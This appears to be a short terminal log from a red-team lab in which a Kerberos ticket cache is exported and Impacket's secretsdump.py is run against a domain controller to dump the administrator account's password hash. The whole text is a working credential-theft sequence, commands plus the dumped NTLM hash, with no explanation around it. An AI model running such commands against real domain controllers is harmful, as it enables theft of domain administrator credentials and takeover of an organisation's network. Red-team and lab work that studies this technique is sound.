 ➜  examples git:(master) ✗
export KRB5CCNAME=TGT_dai5@redteam.com.ccache
➜  examples git:(master) ✗ echo $KRB5CCNAME
TGT_dai5@redteam.com.ccache
➜  examples git:(master) ✗
python secretsdump.py redteam.com/@DC2.redteam.com  -k -no-pass -dc-ip 172.16.228.143 -
just-dc-user administrator
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:65c935f505daa037dc94d57d55e7267d:::
[*] Cleaning up...